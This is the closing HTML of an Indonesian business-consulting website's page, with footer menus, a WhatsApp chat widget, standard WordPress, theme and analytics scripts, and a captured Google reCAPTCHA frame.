</ul></div></aside></div><div class="column one-third"><aside id="widget_mfn_menu-3" class="widget widget_mfn_menu"><h4>LAYANAN</h4><div class="menu-layanan-container"><ul id="menu-layanan" class="menu submenus-show"><li id="menu-item-694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-694"><a href="https://api.whatsapp.com/send?phone=628562729355&#038;text=Halo%20Satoeasa%2C%20mau%20daftar%20konsultasi%20nih.%20">Mau Konsultasi..? Klik Disini!</a></li>
<li id="menu-item-648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648"><a href="https://satoeasa.com/terpercaya-wa-08562729355-konsultan-bisnis-jasa-konsultasi-bisnis/">TERPERCAYA, WA 08562729355, KONSULTAN BISNIS JASA KONSULTASI BISNIS</a></li>
<li id="menu-item-649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-649"><a href="https://satoeasa.com/pelatihan-pembentukan-dan-pengembangan-bumdes%e2%80%8b/">Pelatihan Pembentukan dan Pengembangan BUMDES​</a></li>
<li id="menu-item-646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-646"><a href="https://satoeasa.com/pelatihan-cara-membangun-brand-produk/">Pelatihan Cara Membangun Brand Produk</a></li>
<li id="menu-item-647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647"><a href="https://satoeasa.com/pelatihan-cara-membangun-personal-branding/">Pelatihan Cara Membangun Personal Branding</a></li>
<li id="menu-item-650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-650"><a href="https://satoeasa.com/pelatihan-service-exellent/">Pelatihan Service Exellent</a></li>
</ul></div></aside></div><div class="column one-third"><aside id="text-2" class="widget widget_text"><h4>TENTANG KAMI</h4>			<div class="textwidget"><p><a href="https://satoeasa.com/wp-content/uploads/2021/01/logo-logo-satoeasa.png"><img decoding="async" class="wp-image-636 alignleft" src="https://satoeasa.com/wp-content/uploads/2021/01/logo-logo-satoeasa-300x89.png" alt="" width="259" height="77" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div>
		</aside><aside id="widget_mfn_menu-4" class="widget widget_mfn_menu"><div class="menu-about-container"><ul id="menu-about" class="menu submenus-show"><li id="menu-item-651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-651"><a href="https://satoeasa.com/tentang-satoeasa-training-and-consulting/">Tentang Kami</a></li>
<li id="menu-item-697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-697"><a href="https://satoeasa.com/privacy-policy/">Privacy Policy</a></li>
</ul></div></aside></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one">

						<a id="back_to_top" class="footer_button" href=""><i class="icon-up-open-big"></i></a>
						<div class="copyright">
							© 2021 Jasa Konsultasi Bisnis. All Rights Reserved.						</div>

						<ul class="social"></ul>
					</div>
				</div>
			</div>

		
		
	</footer>

</div>

<div id="Side_slide" class="right dark" data-width="250"><div class="close-wrapper"><a href="#" class="close"><i class="icon-cancel-fine"></i></a></div><div class="extras"><div class="extras-wrapper"><a class="icon search" href="#"><i class="icon-search-fine"></i></a></div></div><div class="search-wrapper"><form id="side-form" method="get" action="https://satoeasa.com/"><input type="text" class="field" name="s" placeholder="Enter your search" /><input type="submit" class="display-none" value="" /><a class="submit" href="#"><i class="icon-search-fine"></i></a></form></div><div class="lang-wrapper"></div><div class="menu_wrapper"></div><ul class="social"></ul></div><div id="body_overlay"></div>


<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/betheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
error code: 522		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.34 -->
			<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:0.4s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}			@keyframes ht_ctc_anim_corner {0% {opacity: 0;transform: scale(0);}100% {opacity: 1;transform: scale(1);}}.ht_ctc_an_entry_corner {animation-name: ht_ctc_anim_corner;animation-timing-function: cubic-bezier(0.25, 1, 0.5, 1);transform-origin: bottom var(--side, right);}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">Mau Konsultasi?</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;628562729355&quot;,&quot;pre_filled&quot;:&quot;Halo Satoeasa, mau konsultasi nih gimana caranya?&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_structure_d&quot;:&quot;web&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;gtm&quot;:&quot;1&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;gtm_event_name&quot;:&quot;Click to Chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="3503111757"></span>
				    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"628562729355","pre_filled":"Halo Satoeasa, mau konsultasi nih gimana caranya?","dis_m":"show","dis_d":"show","css":"cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_structure_d":"web","url_target_d":"_blank","ga":"yes","gtm":"1","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"},"gtm_params":["gtm_param_1","gtm_param_2","gtm_param_3","gtm_param_4","gtm_param_5"],"gtm_param_1":{"key":"type","value":"chat"},"gtm_param_2":{"key":"number","value":"{number}"},"gtm_param_3":{"key":"title","value":"{title}"},"gtm_param_4":{"key":"url","value":"{url}"},"gtm_param_5":{"key":"ref","value":"dataLayer push"}};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://satoeasa.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="module"  src="https://satoeasa.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://satoeasa.com/wp-content/plugins/wp-performance-score-booster/assets/js/preloader.min.js" id="wppsb-preloader-js"></script>
<script type="text/javascript" src="https://satoeasa.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://satoeasa.com/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://satoeasa.com/wp-includes/js/jquery/ui/sortable.min.js" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://satoeasa.com/wp-includes/js/jquery/ui/tabs.min.js" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://satoeasa.com/wp-includes/js/jquery/ui/accordion.min.js" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" id="mfn-plugins-js-extra">
/* <![CDATA[ */
var mfn = {"mobileInit":"1240","parallax":"translate3d","responsive":"1","sidebarSticky":"","lightbox":{"disable":false,"disableMobile":false,"title":false},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0},"ajax":"https://satoeasa.com/wp-admin/admin-ajax.php"};
//# sourceURL=mfn-plugins-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://satoeasa.com/wp-content/themes/betheme/js/plugins.js" id="mfn-plugins-js"></script>
<script type="text/javascript" src="https://satoeasa.com/wp-content/themes/betheme/js/menu.js" id="mfn-menu-js"></script>
<script type="text/javascript" src="https://satoeasa.com/wp-content/themes/betheme/assets/animations/animations.min.js" id="mfn-animations-js"></script>
<script type="text/javascript" src="https://satoeasa.com/wp-content/themes/betheme/assets/jplayer/jplayer.min.js" id="mfn-jplayer-js"></script>
<script type="text/javascript" src="https://satoeasa.com/wp-content/themes/betheme/js/parallax/translate3d.js" id="mfn-parallax-js"></script>
<script type="text/javascript" src="https://satoeasa.com/wp-content/themes/betheme/js/scripts.js" id="mfn-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://satoeasa.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://satoeasa.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-15 11:43:35 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lPn9rcrRw72AwgGlCitedQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768691126066');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>